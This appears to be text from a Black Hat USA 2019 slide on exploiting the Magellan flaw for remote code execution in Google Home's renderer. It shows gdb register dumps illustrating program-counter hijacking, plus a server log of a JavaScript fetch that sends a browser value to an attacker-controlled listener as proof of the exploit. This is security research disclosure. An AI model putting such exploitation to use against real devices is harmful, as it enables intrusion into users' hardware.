 black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS
Exploiting the Magellan on Google Home
• RCE in Google Home's renderer
(gdb) info reg
r0 0xbcb1a120 3165757728
r1 0xbcb638a0 3166058656
r2 0xffffffff 4294967295
r3 0xae3fede0 2923425248
r4 0x0 0
r5 0xad2ffdc0 2905603520
r6 0xbcb1a120 3165757728
r7 0xae3fee00 2923425280
r8 0x0 0
r9 0x0 0
r10 0xbcb391ec 3165884908
r11 0xaaaaaaaa 2863311530
r12 0xffffffff 4294967295
sp 0xae3fedb8 0xae3fedb8
lr 0xb8a2023b -1197342149
pc 0xb8a2c1ca 0xb8a2c1ca
cpsr 0xa0070030 -1610153936
(gdb) x/10i $pc
=> 0xb8a2c1ca: ldr.w r4, [r11, #12]
0xb8a2c1ce: blx r4
Hijacking PC via controlled R0/R11
➜ exp_sandbox python tcpserver.py
Start-up ...
Connect request coming [2018-11-16 15:30:07] : address = ('192.168.1.27', 51849), count =
1
javascript:fetch(navigator.appName)
waiting...
GET /AAAAcape HTTP/1.1
Host: 192.168.1.56:9999
appName was "Netscape" (Readonly string literal) in Chrome
Connection: keep-alive
modified to "AAAAcape" after exploitation here.
Origin: http://192.168.1.56
User-Agent: Mozilla/5.0 (X11; Linux armv7l) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/66.0.3359.120 Safari/537.36 CrKey/1.32.124602
Accept: */*
Referer: http://192.168.1.56/exp.html
Running shellcode to modify readonly "navigator.appName“ to AAAA
#BHUSA @BLACK HAT EVENTS